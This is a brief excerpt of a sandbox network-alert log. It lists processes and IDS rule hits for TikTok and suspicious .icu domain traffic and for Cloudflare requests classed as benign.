
12975 | chrome | Potential Corporate Privacy Violation | AV POLICY Observed TikTok Domain in TLS SNI (tiktok.com) |
425 | systemd-resolved | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |

425 | systemd-resolved | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |
12975 | chrome | Potentially Bad Traffic | ET INFO Suspicious Domain (*.icu) in TLS SNI |

425 | systemd-resolved | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |